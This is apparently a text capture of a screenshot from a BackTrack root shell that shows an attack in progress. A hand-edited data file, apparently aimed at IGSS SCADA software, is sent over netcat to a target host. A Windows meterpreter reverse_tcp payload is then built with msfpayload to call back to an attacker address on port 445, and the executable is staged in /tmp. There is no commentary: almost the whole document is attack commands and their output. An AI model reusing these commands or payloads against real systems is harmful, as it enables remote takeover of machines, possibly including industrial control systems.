 root@bt: ~/msf - Shell - Konsole
Session Edit View Bookmarks Settings Help
loadpayload.dat phonehome.js
modules plugins
msfcli runpayload.dat
msfconsole scripts
msfd test
msfelfscan tools
msfencode vnc.rb
msfgui
root@bt:~/msf# hexedit igss_8b.dat
root@bt:~/msf# nc 172.16.252.137 12397 -w 5 < igss_8b.dat
root@bt:~/msf# hexedit igss_8b.dat
root@bt:~/msf# ./msfpayload windows/meterpreter/reverse_tcp lhost=172.16.252.159
lport=445 X > payload.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
Length: 290
Options: lhost=172.16.252.159,lport=445
root@bt:~/msf# cp payload.exe /tmp/.
root@bt:~/msf#
Shell